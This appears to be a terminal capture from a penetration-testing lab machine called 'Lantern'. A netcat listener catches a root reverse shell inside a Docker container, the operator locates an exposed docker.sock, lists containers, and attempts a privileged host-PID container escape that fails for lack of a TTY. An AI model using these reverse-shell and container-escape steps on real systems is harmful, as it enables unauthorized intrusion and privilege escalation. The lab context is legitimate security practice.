 Disconnected
10.10.11.29-Lantern
15%
04:44 PM
❯ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.0.2.8] from (UNKNOWN) [10.0.2.24] 55228
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@efa21cf2d453:~/.hfs# find / -name docker.sock 2>/dev/null
find / -name docker.sock 2>/dev/null
/run/docker.sock
root@efa21cf2d453:~/.hfs# id
id
uid=0(root) gid=0(root) groups=0(root)
root@efa21cf2d453:~/.hfs# hostname
hostname
efa21cf2d453
root@efa21cf2d453:~/.hfs# export TERM=xterm
export TERM=xterm
root@efa21cf2d453:~/.hfs# docker ps
docker ps
CONTAINER ID   IMAGE          COMMAND                  CREATED        STATUS       PORTS                    NAMES
efa21cf2d453   ubuntu:20.04   "/bin/bash -c 'apt-g…"   2 hours ago    Up 2 hours   127.0.0.1:9090->80/tcp   docker-hfs_hfs_1
8485358c3c48   mysql:8.0.0    "docker-entrypoint.s…"   46 hours ago   Up 2 hours   3306/tcp                 docker-wp_db_1
3ed5ddfe0e0c   wordpress      "docker-entrypoint.s…"   46 hours ago   Up 2 hours   127.0.0.1:8080->80/tcp   docker-wp_wordpress_1
root@efa21cf2d453:~/.hfs# docker run -it --rm --pid=host --privileged ubuntu:20.04
docker run -it --rm --pid=host --privileged ubuntu:20.04
the input device is not a TTY
root@efa21cf2d453:~/.hfs#